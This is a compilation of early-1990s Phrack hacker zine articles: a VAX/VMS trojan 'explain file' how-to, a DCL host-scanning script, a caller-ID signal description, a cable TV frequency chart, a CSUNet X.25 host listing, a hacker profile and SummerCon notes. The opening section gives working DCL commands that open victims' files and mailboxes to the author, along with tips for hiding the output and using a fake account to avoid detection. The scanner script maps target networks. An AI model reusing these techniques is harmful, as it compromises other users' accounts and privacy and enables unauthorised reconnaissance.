Now, that you have typed in the text files you want, and saved this file you need to set the protection on your main directory and any others that need accessing like the text files to group and world access. For the above example one would want to type(assuming you are in your main directory):

```
$set prot=(g:re,w:re) user:[000000]aknight.dir      !This is my main directory
$set prot=(g:re,w:re) user:[aknight.hack]
$set prot=(g:re,w:re) temp$1:[000000]aknight.dir     !My second storage device
$set prot=(g:re,w:re) temp$1:[aknight.ftp]
$set prot=(g:r,w:r)   phrack41.txt                  !Giving privs to read only
$set prot=(g:r,w:r)   user:[aknight.hack]vms.txt
$set prot=(g:r,w:r)   temp$1:[aknight.ftp]ftplist.txt
```

Now, if you type:

```
$explain aknight          ! (my username in this instance,your normally)
```

You should get a print out to screen of your INTRO.LKT file and then a message along the lines of "Hit <return> to continue". When you hit return a menu will appear very similar to the normal explain file menu except with your files listed and their descriptions which were accessed by the computer from your INDEX.LKI file. It would look like this(or something similar) in the above example.

```
{a print out of my INTRO.LKT file...}
```

Hit <RETURN> to continue

#### EXPLAIN AKNIGHT

```
=====
(A) PHRACK41  T-A complete copy of Phrack 41 for your enjoyment.
(B) VMS       T-A guide to hacking VMS systems.
(C) *EXPLAIN/USER AKNIGHT FTPLIST
              T-A list of FTP servers in-state.
(Q) TERMINATE THIS PROGRAM
=====
T = Text Display P = Program to be run
(* = Related Information)
Choose A-C, Q, or type HELP for assistance.
```

Now you have an explain file. Pressing A-C will print those files to screen with pauses at each page if set up on your system/account to do so. I typed out number C the way I did, because when it has to access a directory other than it's main one, it will usually do this. I think there is away around this, but to be quite honest I haven't bothered figuring it out yet. When you quit, you will be dropped back off at your main prompt. The reason you need to set your protections, is because even though from your account, it may look like it is working, if you don't set your protections as described above, NO ONE else will be able to view it!!

Now, comes the fun part. Putting DCL .COM files into your explain file. These are put into your index just like any text file. So you could type up a program to let someone copy the public files you have in your account to their directory, or something similar. The security flaw comes in here and it is a big one. Since a user is accessing your explain file from their account, any file that they run, issues commands in their account. So, one might plant a line in the middle of the above program that say something like:

```
$set def sys$login          !Returns them to their main directory.
$set prot=(g:rwed,w:rwed) *.*;* !Their files are now read, write, execute,
                                !and deleteable by anyone, including you.
```

Here is another idea. Say you create a text reader in DCL, to allow people to jump around in the text files you have, skip pages, etc. called TYPE.COM in your main directory. Anytime you can fool people into thinking that the computer is taking a little time to think, you can insert some major commands, i.e. when it is skipping pages, or coping files, which almost takes no time at all in reality. I STRONGLY suggest starting any program you plan to nest commands like this into with:

```
$set noverify
```

Which will make sure that the program lines don't get printed to the screen as they are running. Another important command to know is the following which will cause the next text output from the VAX to be sent to a NULL device, so it will essentially be lost and not printed to the screen. So, if one is accessing someone's mailbox, you don't want a messaging appearing on screen saying that you have entered VAX/VMS mail or whatever. The command is:

```
$assign nl:sys$output/user
```

If you forget the /user it will send the output to the null device for the session, instead of just one line.

Some other things one might do would be to add yourself to someone's ACL(access control list) by typing:

```
$set acl/acl=(ident=[aknight],access=control) *.*;*
```

Now, this will give you access to all their files just as if you were the user, however if they bother to ever do a dir/prot command your username will be printed all over the screen, so one would suggest if you must do this, to use a fake account. Same with this below command:

```
$assign nl:sys$output/user
$mail set write aknight
```

The second line will give me read and write access to someone's mailbox, but once again if they bother to check their mailbox protections your username will be displayed.

In case, you haven't realized this yet, this all has A LOT of potential, and what I have mentioned here is just the tip of the iceberg and really mostly small and even foolish things to do, but the fact comes down to ANYTHING the user can do in their account, YOU can do in there account if you know the right commands and have the patience to nest them into a .COM file well enough.

When you have created the .COM file and added it to the INDEX.LKI file, then you will need to set the protection of the file like so:

```
$set prot=(g:e,w:e) type.com           !Execution only. No read privs.
```

You now have it a fully functional explain file that is only held down by your imagination.

Remember, malicious actions aren't the sign of a true hacker, so don't delete a users complete directory just because you want to show of your power. Most people won't be impressed. If your a SYSOP, fix this DAMN HOLE!!! And if your a user well, learn the system quickly, explore, absorb, and discover some other hole before the above SYSOP patches this one.....

```
COMMENTS, QUESTIONS, ADDITIONS, ETC can be sent to PHRACK LOOPBACK. ENJOY!!
{_____}
```

\*\*\*\*\*

#### A Internet Scanner

(War Dialer)

by

MadHatter

#### Purpose of this program

~~~~~

Remember those scanner, war dialer programs everyone used to scan areas of telephone numbers to find unknown hosts? Well, now your on the net and you're targeting some certain establishment, and you know which part of the net they own, but the hell if you know what the actual IP addresses of their hosts are... Telneting to NIC.DDN.MIL is no help, their records are a year old... Might as well have been 10 yrs ago... So you type every possible IP address in. Right? After a while that shit gets tiring... Well, hell let the computer do it, that's what its there for. More speed, no sore fingers, no bitching, and it runs when you're not there. Almost perfect.....

#### Program Details

~~~~~

DCL is the language and it runs on Vaxen. A,B,C,D respectively represent the starting IP address. E,F,G,H respectively represent the ending IP address (ex. If you what to start at 4.1.1.1 and end at 6.1.1.1 then a = 4, B = 1, etc., E = 6, F = 1, etc.)

The prog creates a data file (FINAL.DAT) that holds all successful connections. If you run it in batch, it also creates a .log file. This by far takes up most of the memory. When the program quits, delete it. This prog is just one big loop. It finds a good telnet address and then

reIFINGERS there, saving it.

#### Program Changes

~~~~~

If you run it in batch, then you might (probably) have to define where the IFINGER or FINGER program is. Make sure it is the one for FINGERing remote hosts, the commands for it vary. Why do you have to define it? Because the dumb-ass sysop couldn't think of why anyone would want to use it in batch.

#### Problems

~~~~~

The IFINGER (FINGER) command might not connect to some hosts from your system. Why can you TELNET there but no IFINGER? It all probably has to do with the other host (it has tight security, too far away, doesn't support FINGERing, etc.).

#### No Solutions (Just one)

~~~~~

You say if I can TELNET to more places than IFINGERing, why not base the scanner on the TELNET command? Two reasons: (1) the security with the TELNET command requires its output goes to a terminal, never to run in batch; (2) the TELNET command does not give the character address (at least not on the system I use). To have the character address is valuable to me. The program lists the IP address, the character address, then whatever finger came up with.

When running in batch, the program will quit eventually (do to MAX CPU time or exceeded disk quota). This can be a pain (especially if its CPU time), you can always get more memory. Try changing the file specifics in the prog, and run many versions of it at once, to get as much cpu time as possible. For memory, clear your account, or get more of them. Another problem is when your program has stopped and you have nothing in FINAL.DAT file. So where do you start the batch off again? All I can say is count the number of failed connections and add 'em to your previous start address, start at that address.

#### More Ideas

~~~~~

If you want the net area of an establishment then ftp to NIC.DDN.MIL and get the hosts listing, or TELNET there and search for the name.

Some areas of the net do not like to be scanned. Your sysop will get nasty calls, and then you will get nasty e-mail if you for instance scan the Army Information Systems Center. Or any other government org. Of course, this program wouldn't hurt them at all, it would bounce back. They use firewalls. But they will bitch anyway.

After you run this program for awhile, you'll notice the net is really a big empty place. Hosts are few and far between (at least address wise). Are you agoraphobic yet? What do you do with all this room?

#### MadHatter

```
*-----CUT HERE-----*
$ A = 0
$ B = 0
$ C = 0
$ D = 0
$ E = 257
$ F = 0
$ G = 0
$ H = 0
$ D = D - 1
$ IFINGER := $VMS$UTIL:[IFINGER]FINGER.EXE;1
$ CREATE FINAL.DAT
```

```

$ LOOP1:
$   ON SEVERE_ERROR THEN GOTO SKIP
$   D = D + 1
$   IFINGER @'A'.'B'.'C'.'D'
$   ON SEVERE_ERROR THEN GOTO SKIP
$   ASSIGN TEMPFILE.DAT SYS$OUTPUT
$   WRITE SYS$OUTPUT "["'A'"."'B'"."'C'"."'D']"
$   IFINGER @'A'.'B'.'C'.'D'
$   DEASSIGN SYS$OUTPUT
$   APPEND TEMPFILE.DAT FINAL.DAT
$   DELETE TEMPFILE.DAT;*
$ SKIP:
$   IF A .EQ. E THEN IF B .EQ. F THEN IF C .EQ. G THEN IF D .EQ. H THEN EXIT
$   IF D .EQ. 256 THEN GOTO LOOP2
$   IF C .EQ. 256 THEN GOTO LOOP3
$   IF B .EQ. 256 THEN GOTO LOOP4
$   GOTO LOOP1
$ LOOP2:
$   D = 0
$   C = C + 1
$   GOTO LOOP1
$ LOOP3:
$   C = 0
$   B = B + 1
$   GOTO LOOP1
$ LOOP4:
$   B = 0
$   A = A + 1
$   GOTO LOOP1
$ EXIT
*-----CUT HERE-----*

```

\*\*\*\*\*

Caller Identification  
by (Loq)ue & Key  
3/20/93

Caller-Identification (CID), is a relatively new service being offered by several carriers. It is part of a total revamp of the telephone network, with the telephone companies trying to get people to spend more money on their systems. CID is just one of the newer CLASS services, which will eventually lead into ISDN in all areas.

Caller-ID allows a receiving party to see the number that is calling before they pick up the phone. It can be used for everything from pizza delivery to stopping prank callers. One scenario made possible from CID is one where a salesman dials your number, you look on a little box and see that it is someone you don't want to talk to, so you promptly pick up the phone, say "Sorry, I don't want any \*\*\* products" and slam down the receiver. Ah, the wonders of modern technology.

Caller-ID starts by a person making a call. When the person dials a number, the local switch rings the calling number once, and then sends a specially encoded packet to the number, after checking to see if that caller has access to the Calling Number Delivery service.

The packet can contain any information, but currently it holds a data stream that contains flow control, and error checking data. The specifications state that several signals can exist, however, only the Caller-ID signal is used currently.

The CID packet begins with a "Channel Seizure Signal". The CSC is 30 bytes of hex 55, binary 01010101, which is equivalent to 250 milliseconds of a 600 hz square wave.

The second signal is the "Carrier Signal," which lasts for 150

milliseconds, and contains all binary 1's. The receiving equipment should have been "woken-up" by the previous signal and should now be waiting for the important information to come across.

Next are the "Message Type Word", and the "Message Length Word". The MTW contains a Hex \$04 for CID applications, with several other codes being planned, for example \$0A to mean message waiting for a pager. The MLW contains the binary equivalent of the number of digits in the calling number.

The data words come next, in ASCII, with the least significant digit first. It is padded in from with a binary 0, and followed by a binary 1. A checksum word comes after that, which contains the twos-complement sum of the MLW and data words.

The checksum word usually signals the end of the message from the CO, however, other messages for equipment to decode can occur afterwards.

Caller-ID can usually be disabled with a 3 digit sequence, which can vary from CO to CO. Several of these have been mentioned in the past on Usenet, in comp.dcom.telecom.

Caller-ID chips are available from many sources, however, remember that you must connect these chips through an FCC-approved Part-68 Interface. Several of these interfaces are available, however they are fairly expensive for an amateur electronics hacker.

If you have any more questions on CID, mail me at the above address, or post to comp.dcom.telecom.

Additional Sources from Bellcore:

Nynex Catalog of Technical Information #NIP-7400  
 SPCS Customer Premises Equipment Data Interface #TR-TSY-0030  
 CLASS Feature: Calling Number Delivery #FSD-02-1051  
 CLASS Feature: Calling Number Blocking #TR-TSY-000391

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THE "OFFICIAL" CABLE TELEVISION VIDEO FREQUENCY SPECTRUM CHART  
 COURTESY OF: JOE (WA1VIA) & JIM (WA1FTA)

| CATV CHANNEL |    | FREQUENCY (MHz)   | CATV CHANNEL |    | FREQUENCY (MHz) |
|--------------|----|-------------------|--------------|----|-----------------|
| -----        |    |                   |              |    |                 |
| 2            | 2  | 55.25             | 37           | AA | 301.25          |
| 3            | 3  | 61.25             | 38           | BB | 307.25          |
| 4            | 4  | 67.25             | 39           | CC | 313.25          |
| 5            | 5  | 77.25             | 40           | DD | 319.25          |
| 6            | 6  | 83.25 (85.25 ICC) | 41           | EE | 325.25          |
| -----        |    |                   | 42           | FF | 331.25          |
| 7            | 7  | 175.25            | 43           | GG | 337.25          |
| 8            | 8  | 181.25            | 44           | HH | 343.25          |
| 9            | 9  | 187.25            | 45           | II | 349.25          |
| 10           | 10 | 193.25            | 46           | JJ | 355.25          |
| 11           | 11 | 199.25            | 47           | KK | 361.25          |
| 12           | 12 | 205.25            | 48           | LL | 367.25          |
| 13           | 13 | 211.25            | 49           | MM | 373.25          |
| -----        |    |                   | 50           | NN | 379.25          |
| 14           | A  | 121.25            | 51           | OO | 385.25          |
| 15           | B  | 127.25            | 52           | PP | 391.25          |
| 16           | C  | 133.25            | 53           | QQ | 397.25          |
| 17           | D  | 139.25            | 54           | RR | 403.25          |
| 18           | E  | 145.25            | 55           | SS | 409.25          |
| 19           | F  | 151.25            | 56           | TT | 415.25          |
| 20           | G  | 157.25            | 57           | UU | 421.25          |
| 21           | H  | 163.25            | 58           | VV | 427.25          |
| 22           | I  | 169.25            | 59           | WW | 433.25          |
| -----        |    |                   | 60           | W+ | 439.25          |
| 23           | J  | 217.25            | -----        |    |                 |

|    |   |        |    |     |        |
|----|---|--------|----|-----|--------|
| 24 | K | 223.25 | 61 | W+1 | 445.25 |
| 25 | L | 229.25 | 62 | W+2 | 451.25 |
| 26 | M | 235.25 | 63 | W+3 | 457.25 |
| 27 | N | 241.25 | 64 | W+4 | 463.25 |
| 28 | O | 247.25 | 65 | W+5 | 469.25 |
| 29 | P | 253.25 |    |     |        |
| 30 | Q | 259.25 | 66 | A-1 | 115.25 |
| 31 | R | 265.25 | 67 | A-2 | 109.25 |
| 32 | S | 271.25 | 68 | A-3 | 103.25 |
| 33 | T | 277.25 | 69 | A-4 | 97.25  |
| 34 | U | 283.25 | 70 | A-5 | 91.25  |
| 35 | V | 289.25 |    |     |        |
| 36 | W | 295.25 | 01 | A-8 | 73.25  |

\* This chart was created 08/19/89 by: WAlVIA & WAlFTA. Some uses include the isolation of CATV interference to other radio services, and building of active & passive filters, and descramblers. This does NOT give you the right to view or decode premium cable channels; without proper authorization from your local cable TV company. Federal and various state laws provide for substantial civil an criminal penalties for unauthorized use.

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The CSUNet X.25 Network  
Overview by Belgorath  
-----

C y b e r C o r p s

Calstate University, along with Humboldt State, runs a small X.25 network interconnecting its campuses. This file will attempt to give an overview of this network. The hosts on this network are connected via 9600-baud links. The main PAD on this network is a PCI/01 that allows the user to connect to several hosts. Among them are:

(At the time of this writing, several of the machines were unreachable. They are marked with "No info available")

```
hum      - Humboldt State University CDC Cyber 180-830 (NOS 2.7.1)
swrl     - A CalState CDC Cyber named "Swirl", running CDCNet. You may use
          CDCNet to connect to the following hosts:
          ATL      (SunOS, eis.calstate.edu), login as:
                  access to request an account
                  ctp      to access CTP
          CCS      CDC Cyber 960-31 (NOS 2.7.1) - This is Swirl without CDCNet
          COC      CDC Cyber 960-31 (NOS 2.7.1)
          FILLY    VAX 6230 (VMS 5.3)
          ICEP     IBM 4381 (VM)
          OX       IBM 4381 (MVS) (Aptly Named)
mlvl     - University of California's Library Catalog System, named
          "Melvyl".
sb       - Calstate/San Bernardino CDC Cyber 180-830 (NOS 2.5.2)
sd       - San Diego State University CDC Cyber 180-830B (NOS 2.7.1)
chi      - Calstate/Chico CDC Cyber 180-830 (NOS 2.7.1) - oddly enough
          this system is running CDCNet with itself as the only host
bak      - Calstate/Bakersfield CDC Cyber Dual 830 CMR-1 (NOS 2.7.1)
          this system is running CDCNet, and if you fail the login, you
          can connect to these systems, if you type fast enough:
          CCS      - Central Cyber 960 System
          CSBINA   - CSUB Instructional Vax 3900
          CSBOAA   - CSUB Office Automation Vax 4300
          CYBER    - Local host
          RFBATCH  - CSUB CDC Cyber Remote Batch Gateway
ccs      - CDC Cyber 960-31 (CCS from Swirl)
coc      - CDC Cyber 960-31 (COC from Swirl)
dh       - Calstate/Dominguez Hills CDC Cyber 960-11 (NOS 2.7.1) -
          this system runs CDCNet with no hosts.. go figure
fre      - Calstate/Fresno - No info available
ful      - Calstate/Fullerton - No info available
hay      - Calstate/Hayward - No info available
```



la - Calstate/Los Angeles - No info available  
lb - Calstate/Long Beach - No info available  
mv - No info available  
news - No info available  
nor - Calstate/Northridge - No info available  
pom - California State Polytechnic University, Pomona - No info available  
sac - Calstate/Sacramento CDC Cyber 180-830 (NOS 2.5.2)  
sf - Calstate/San Francisco - No info available  
sj - San Jose State University - No info available  
son - Sonoma State University CDC Cyber 180-830 (NOS 2.7.1) - this system runs CDCNet with itself as the only host  
sm - No info available  
slo - California State Polytechnic University, San Luis Obispo - No info available  
sta - Calstate/Stanslaus - No info available  
ven - No info available  
carl - No info available

caps - CSUNet networking machine. From it, you can connecting to most PAD hosts plus a few more. The extras are:  
access - Connect to eis.calstate.edu (login as "access")  
core - Connect to eis.calstate.edu (login as "core")  
ctp - Connect to eis.calstate.edu (login as "ctp")  
eis - Connect to eis.calstate.edu (login as "eis")  
trie - Connect to eis.calstate.edu (login as "trie")  
csupernet - CSUPERNET appears to be a public-access UNIX.  
login as "public" for ATI-Net.  
login as "super" for academic information.  
login as "atls" for the ATLS system  
Once you apply for an account here, you can telnet to caticsuf.cati.csufresno.edu to use it.

This is all well and good, but how to you access CSUNet? It can be reached via Internet, using the Humboldt PACX (pacx.humboldt.edu). The Humboldt PACX allows several services, among them are:

X25 - Connect directly to CSUNet PAD  
960 - CDC Cyber 180/830 (Swirl)  
830 - CDC Cyber 180/830 (COC from Swirl)  
VAX - VAX 8700 (VMS V5.3)  
70 - DEC PDP 11/70 (running RSTS)  
SEQ - Sequent S81 (running Dynix V3.1.4 X.25 UNIX software)  
TELNET - Telnet Server

That's really all there is to say concerning the network structure (well, I could go through and list all their X.25 addresses, but I won't). There's a ton more to be said about using this network, but its little quirks and surprises can be left to you to figure out. What I can do here is give a few hints on using CDCNet and the PAD.

#### Using the PAD ~~~~~

Once you're at the X.25 PAD, you'll get a message like:  
CSUNet Humboldt PCI/01, Port: P17

At the "Pad>" prompt, simply type the hostname to connect to. When in doubt, type "help <subjectname>", or just "help" for a list of subjects that help is available on.

#### Using CDCNet ~~~~~

When a CDC Cyber says "You may now execute CDCNet Commands", this is your cue. You have the following commands available:

activate\_auto\_recognition  
activate\_x\_personal\_computer  
change\_connection\_attribute  
change\_terminal\_attribute  
change\_working\_connection  
create\_connection  
delete\_connection

```
display_command_information
display_command_list
display_connection
display_connection_attribute
display_service
display_terminal_attribute
do
help
request_network_operator
```

The ones to concern yourself with are display\_service, create\_connection, and help. "help" gives the above command listing (useful), "display\_service" lists the hosts on the current CDCNet, and "create\_connection <host>" creates a connection to "host" on the CDCNet.

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==Phrack Magazine==

Volume Four, Issue Forty-Three, File 6 of 27

-:[ Phrack Prophile ]:-

This issue our prophile features a hacker who has been around forever, who's been there and done that, literally. His handle is Dr. Who. When almost everyone was still mystified by Telenet, Dr. Who was busily exploring Europe's PSN's like PSS and Datex-P. When the Internet was in its infancy, Dr. Who was there with an account on BBN. When the world was short of NUI's, Dr. Who discovered and perfected Pad-To-Pad. When the world still thought COSMOS was the end-all-be-all, Dr. Who was lurking on 1A's. One of the early LODers and one of the longest lasting. And to top it all off, a close personal friend. How elite can you get?

---

Personal Info:

Handle: Doctor Who (aka Skinny Puppy and Saint Cloud)  
Call him: Bob  
Date of Birth: February 5, 1967  
Age: 26  
Height: 6'1"  
Weight: 160 lbs  
Computers owned: in chronological order: Apple ][ series, Sinclair ZX81, Commodore TRS-80 models 4 and 16, Coco, Atari 512, Toshiba 2000sx. I am probably leaving out some.

How did you get your handle?

From the TV show, of course - I had a hard time defending it from other people, so would sometimes add (413), my home area code, to identify which one I was. Skinny Puppy was from the band of course, and Saint Cloud was from the location of a system I was playing with, in France.

How did you get started?

As a kid, I was a radio & electronics junkie. In 6th grade I wanted one of those \$99 "computer kits" you would see in the back of "Popular Electronics" magazine, which had a hex keypad, and seven-segment LED display, had 1K of ram, etc...But lusted after the TRS-80 model-I when I used it at Radio Shack. I finally got a computer in 1981 when I was in 9th grade. I asked my parents for a Commodore, but they went all out and got an Apple ][+. I took to programming instantly, and within a few months had a reputation as the best programmer in my school.

In a 1982 "Popular Communications" magazine article, I discovered the world of loops and test tones and started playing with those. I later tried to make free phone calls by using a tape recorder as a red box but failed, looking back probably due to inadequate volume. The seeds had been planted.

I wanted all sorts of software, but I had no money, and my parents wouldn't buy very much. One computer-club meeting, someone brought in about 15 disks of pirated software, and I had a chance to copy about 4 disks. They guy told me about pirate BBSs, and people trading software. In a few of the games I copied, there were numbers to different BBSes, and when I was at a friends house on Cape Cod in the summer of 1983, we used his 300 baud acoustic modem to call them. I remember calling Pirate's Harbor in Boston, and I think we called Pirate-80.

I wanted a modem badly, but they were too expensive. I convinced a friend to split the cost with me, and on January 2, 1984 my networker modem arrived. That month, in the process of getting warez

I ran up over \$150 in phone bills as there were no local boards. I was becoming obsessed with being on the modem, and on the computer in general. I was never a good student, and my parents and teachers found a way, they thought, to entice me to do my homework - hold computer usage over my head. But this just succeeded in making me sneak access when no one was looking - during lunch at school, or when my parents went shopping at home. Soon they locked the computer room (the den, really) when they left, but I used a ladder to get in to the second story window until I had a copy of the key. To this day I think if they let me indulge myself in my interest, I would have become a much more normal computer geek, and done better in school. Anyhow, I started learning about codez to appease the huge phone bills, and started to learn more about phones & how they worked. The pirating fell by the wayside as I became more involved with phreak/hack boards. I was fascinated by communications (I always had been) and phreaking/hacking opened up new frontiers. My inhibitions in breaking the law melted away because it interfered with my enjoyment of knowledge - had there been opportunities to pursue this avocation without breaking the law, I probably would have done so.

A hacker was born.

What are your interests?

Women: Tall, thin, brainy, blue eyes. It seems as though I attract all the psychos. Right now, I am FREE of any relationships and haven't decided whether I am enjoying it or not.

Cars: Cars are the greatest things. I love them. Art, Machine & House - The only possession I have that encloses me. I got my license later than most people, and have learned to enjoy the freedom wheels bring, especially for someone who lives in a rural area. Right now, I own two cars, one running (barely) and entirely generic, the other one very unique, beautiful, and broken. The story of my life!

Food: I hate fish & chicken, love hot food. Not a vegetarian in the least. But don't eat much, I am too busy. I survive on Coffee.

Music: I have been 'alternative' for a while now, kind of Gothic, sometimes I dress that way, sometimes I don't. Favorite bands: Joy Division, Skinny Puppy, old Cure, but I have been starting to like Techno more and also Classical. Go figure.

Favorite authors: Ayn Rand, Ann Rice, Robert Anton Wilson, George Orwell, Douglas Adams, J.G. Ballard

Favorite Book: Atlas Shrugged

Favorite Movies: Brazil, 1984, The Holy Grail, Heathers, Blade Runner, Max Headroom, Slacker, Subway, Drowning by Numbers, Dune

Favorite TV: Doctor Who (of course), The Avengers, Miami Vice, Hawaii Five-O

What am I?

A slacker, a hacker, a writer, a romantic, a twenty-nothing, a lost poet, a New Englander, an American in the truest sense of the word, a girl-chaser, a connoisseur of cheap champagne & expensive beer, a dilettante, a smoker of cloves, caffeine addict, an atheist, a discordian, a libertarian of sorts, a cynic, a procrastinator, a conversationalist, a fast driver, an oldest child, a criminal, a watcher of fire & water, a lover of love, a believer in the unpure, a trekkie, a whovian, an anglophile, still an undergraduate, jealous, mischievous, a perfectionist, a believer in the essential good in mankind, and probably a mortal.

What are some of your most memorable experiences?

The worst day of my life - 3/11/86 - getting busted, and not knowing what for. My parents called up my high-school and left a message for

me to call home immediately. When I did, they informed me that the Secret Service and TRW (Hi Mr. Braum) had been in our house and removed everything. A nosy neighbor saw the whole incident, and within days our entire town knew about the raid.

Some three and a half years later they pressed charges. So much for due process and right to a speedy trial.

Good days:

5-91 - Being all fucked up in NYC with my girlfriend and Bill from RNOC;  
10/9/84 - My first TAP meeting. Expecting to meet Mark Tabas but meeting his father instead. Tabas had run away from home, and his parents found some notes indicating that he might turn up in New York at Eddie's for the TAP meeting. Tabas' dad hopped on a plane to NYC, rented a car and staked out the meeting. Everyone inside, already convinced that they were under surveillance, became very aware that they were being watched by some guy in a suit and a rental car. Eventually, he came inside and asked if anyone knew where Tabas was. We said "Who wants to know?" To which he gave out his business card letting us know he was Tabas' dad and just worried. Tabas was not even in New York.

The whole summer of 1985 - staying at home, hacking and loving being a computer geek. Four days straight on an Alliance Teleconference once, being woken up each morning by blasts of touch-tone!

Philadelphia Cons, back in 86.

West 57th St. - a few seconds towards my 15 minutes of fame.

KP+914-042-1050+ST  
Discovering Pad-to-Pad.  
McD: Becoming an XRAY Technician. (Dr. Bubbnet)  
MSK ../tdas  
NET-LINE-20245614140000.

Wallpapering my room with Sprint Foncard printouts

Most of the rest of my most memorable experiences are in my love life, which is none of your business!

Some People (and/or BBSes) To Mention:

My favorite BBS of all time was Farmers of Doom. Also memorable were The Legion of Doom, Osuny, WOPR, Black Ice, and lots more. My favorite boards were the ones where there was a lot of activity, and a lot of trust between the users. While a board that doesn't crash all the time is important, an expensive computer does not a good board create.

There are a lot of people who I would like to mention that have helped me greatly and who I have known for a very long time:

Lex Luthor - Just because you're paranoid doesn't mean people AREN'T out get you.

Mark Tabas - He really does look like Tom Petty.

Bill from RNOC - Should sell used cars.

RC Modeler - I hold you wholly responsible for the Clashmaster incident :)

Tuc - Well, he's just Tuc. What else can you say?

X-Man - Is he an FBI agent yet?

Karl Marx - Only person I know with his own dictionary entry.  
Next: the social register.

Mr. Bigchip - Who is that? (I'm sure you are all asking)

The Videosmith - (see entry for Luthor, L.)

Parmaster - Should have followed Lex's advice.

Kerrang Kahn - His accent is finally gone.

Terminal Man - So long and thanks for all the codes. (This man knew The Condor?)

The Marauder - Has taken up permanent residence on IRC.

Shatter, Pad, Gandalf - PSS Junkies. What those guys wouldn't do for an NUI.

New York - Don't Mess With Texas

Everyone Else - Sorry I couldn't think of anything clever to say.

One I would like single out is Erik Bloodaxe, who I have known over the phone for 9 years now, but will meet for the first time at this year's Summercon, if I get there. [Ed: He didn't make it]

Also: for you hackers that have disappeared from my life, you who had my number, my parents' number has never changed, you can contact me through them if you like, I would love to hear from you.

How do you see the future of the Underground?

It's not going to go away. There will always be new challenges. There are always new toys for curious minds. There may be a split into several different, only partially interlocking 'undergrounds' involving different types of technological playing. In spite of Caller-ID and advanced security functions of the new digital switches, there will still be many ways to phreak around the phone system: taking advantage of the old Crossbars in remote areas, and by finding some of the 'pheatures' in new switches.

Hacking on the Internet will always be around despite who controls the net, though I am sure there would be a lot more destructive hacking if the mega-corporations take it over. Security of systems is more a social problem than a technological one, there is always a segment of the population that is gullible, stupid, or corrupt. There will always be some smartass out there making trouble for the Organization. Constantly evolving systems and brand new systems will present security holes forever, though they may be harder to understand as the systems grow more complex. With more computers networked there will be a lot more to play with.

Socially, I am worried about the huge wars that have developed, LOD v. MOD, etc. While hackers have always been contentious, as well they should be, the ferocity of attacks has me somewhat stunned. I will leave out blames and suggestions here, but I will just make the observation that as any community grows large in size, the intimacy that it enjoys will be diminished.

When the underground was small, isolated, and revered as black magicians by outsiders, it was as though we were all part of some guild. Now that there are many more people who have knowledge of, and access to, the hacker community, there is little cohesiveness. I see this getting worse. The solution may be tighter knit groups. But an outbreak of wars between mega-gangs could be a real catastrophe.

The cyberpunk aesthetic seems to have captivated the underground. Some people have to be aware that the community was here before William Gibson was patron saint, and that most of us still can't successfully "rustle credit" - which means this is a hobby, not a profession. Will this change? Slowly, I imagine. The trendies will get tired and find something else to pretend to be, (maybe dinosaurs, given the current popularity of Jurassic Park), and only the hard-core hackers

will be left. Some of us may, in time, turn into computer criminals, to which I am indifferent, as it won't be me. The current cyber-hysteria has attracted a whole bunch of trendy fakes, and is distracting us from what originally brought us, most of us anyway, to hacking/phreaking in the first place - the insatiable curiosity, the dance of the mind unbounded.

Will the hype die? Time will tell. Sometimes I get so sick of the crap I see on IRC that I wish someone would give me back an apple IIe and an applecat 212, and set me back down in 1984. Just call me over the hill.

Any end comments?

Hacking is the art of esoteric quests, of priceless and worthless secrets. Odd bits of raw data from smashed machinery of intelligence and slavery reassembled in a mosaic both hilarious in its absurdity and frightening in its power.

-----=?> Doctor Who <?-----\032

==Phrack Magazine==

Volume Four, Issue Forty-Three, File 7 of 27

CONFERENCE NEWS  
PART I

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## The Missouri Programmers' Convention Transcripts

Compiled by Synapse 403

For those of you who were at the con, or moreover were at the con and can remember it (Sir Lance?), these transcripts are for you. They are not absolute in their accuracy and are most likely full of holes, however please keep in mind they are the transcribed product of a hacker who is suffering from a hangover of heroic proportions, and is typing to keep his mind off the mutiny happening in his stomach.

Please note that within the transcripts you will find parts of the speaker's words paraphrased, this is not intended to misrepresent them, this is simply an easy way to cut to the chase and get this job done. Another note to make is that with in this transcript, several people have been labeled unknown, this is either due to I could not see their face while they were speaking or they wished to remain anonymous. These folks will be labeled "unknown" keep in mind that this is for the above reasons and not any slight, or K-RaD At|T|\_|D3.

## SummerCon

Introductions on camera were the essential beginning of the meeting, with Drunkfux wandering counter clockwise through the room, pointing the camera (that he was clinically joined with), in your face and asking your name and to say a bit about yourself.

Surprisingly enough there was little adverse reaction to this aside from a few quiet jokes in relation to people wondering how much \$ Drunkfux would be getting from SRI for the tape <G>

Stuart Hauser from SRI, Stanford Research Inst. was the first speaker of the day, he was (or is) a older looking man who looked relaxed and confident. He was here to tell us about SRI and their goals (or he was here to milk the crowd for info, depends who you talk to I suppose).

SRI is an international corporation, employing over 3000 people, that claims no ties to the Feds, NSA , CIA or any other government arm interested in harming, persecuting or even prosecuting the hacker community.

Their main concern is major network security, on a corporate level. However there was talk of SRI having contract work for military related arms producers this was not brought up at the conference.

He started by talking about himself and SRI, he mentioned their policy and their feelings towards dealing with the hacker community on a productive level. He went on to confirm, that someone we all know or know of that works for the same company is an asshole, and we are not the only community to realize this. I will leave his name out for reasons of privacy, however a good hint for those who were not at scon and are reading this his first name starts with DON.

After allowing us all to laugh this over he went to tell us of the finding of his teams research form SRI. His team consisted of



himself, Doug Web, and Mudhead, they were tasked to compile a report on the computer underground in some nebulous fashion, he was of course (at least to me and everyone I was sitting with) not very clear with this. To the best of our knowledge the report was like a damage potential report, ie: How much can the hackers really do, and HOW much will the hackers do?

Stu conceded that the networks and companies had more to fear from corporate espionage at the hands of employees and mismanagement than they did from hackers. However he fears a new breed of hackers he says are becoming a reality on the nets, the hacker for cash, digital criminals. He felt that this new breed of hacker will be counterproductive for the both the PD world and the underground on the basis that if they destroy it for the corps, we cannot use it either.

In the way of security Stuart felt the Social engineering was the biggest weakness of any system, and the most difficult to defend against. Also he felt too much info about machines and security of them was public info, also public info was available for use in social engineering. He felt that the only way to combat this is to make the employees and owners of companies more aware of these threats. Beyond the social engineering he feels that physical measure are too weak at most facilities and do not protect there hardcopy data well enough he meant this both for Trashing and actual b&e situations again he felt the situation was to spread awareness.

While conducting the interviews to for this report Stuart formed his own opinion of the hacker which he shared with us. He feels that hackers for the most part are not malicious at all, and are actually decent members of cyberspace. Moreover he feels that hackers should be put to work as opposed to put to jail. Something we all feel strongly about. Stuart finished his speech with brief allusions to scholarships and upcoming programs, at this point he left the floor open to questions. The are as follows:

Emmanuel Goldstien: "Earlier you (Stuart) mentioned the existence of 'malicious hackers', where are they?"

